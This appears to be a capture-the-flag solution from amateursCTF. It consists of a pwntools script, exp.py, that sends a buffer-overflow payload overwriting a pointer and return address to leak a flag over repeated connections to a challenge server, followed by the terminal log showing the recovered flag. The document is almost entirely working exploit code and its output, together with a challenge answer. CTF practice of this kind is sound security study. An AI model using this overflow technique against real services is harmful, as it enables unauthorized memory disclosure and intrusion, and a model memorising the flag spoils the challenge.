 chal.c exp.py
buffers
1 from pwn import *
1
2
3 addr = 0xffffffc0
4 main_addr = 0x401186
5 s = ""
6
7 for i in range(64):
8 p = remote("amt.rs", 31631)
9 p.recvline()
>> 10 payload = b"a"*0x1c + p32(addr+i) + b"a"*8 + p64(main_addr)
11 p.sendline(payload)
12 s += p.recvline().strip().decode()
13
14 flag = bytes.fromhex(s)
15 print(flag.decode("ASCII"))
16
50 [+] Opening connection to amt.rs on port 31631: Done
49 [+] Opening connection to amt.rs on port 31631: Done
48 [+] Opening connection to amt.rs on port 31631: Done
47 [+] Opening connection to amt.rs on port 31631: Done
46 [+] Opening connection to amt.rs on port 31631: Done
45 [+] Opening connection to amt.rs on port 31631: Done
44 [+] Opening connection to amt.rs on port 31631: Done
43 [+] Opening connection to amt.rs on port 31631: Done
42 [+] Opening connection to amt.rs on port 31631: Done
41 [+] Opening connection to amt.rs on port 31631: Done
40 [+] Opening connection to amt.rs on port 31631: Done
39 [+] Opening connection to amt.rs on port 31631: Done
38 [+] Opening connection to amt.rs on port 31631: Done
37 [+] Opening connection to amt.rs on port 31631: Done
36 [+] Opening connection to amt.rs on port 31631: Done
35 [+] Opening connection to amt.rs on port 31631: Done
34 [+] Opening connection to amt.rs on port 31631: Done
33 [+] Opening connection to amt.rs on port 31631: Done
32 [+] Opening connection to amt.rs on port 31631: Done
31 [+] Opening connection to amt.rs on port 31631: Done
30 [+] Opening connection to amt.rs on port 31631: Done
29 [+] Opening connection to amt.rs on port 31631: Done
28 [+] Opening connection to amt.rs on port 31631: Done
27 amateursCTF{an0ther_e4sier_0ne_t0_offset_unvariant_while_l00p}\x00
26 [*] Closed connection to amt.rs port 31631
25 [*] Closed connection to amt.rs port 31631
24 [*] Closed connection to amt.rs port 31631
23 [*] Closed connection to amt.rs port 31631
22 [*] Closed connection to amt.rs port 31631
21 [*] Closed connection to amt.rs port 31631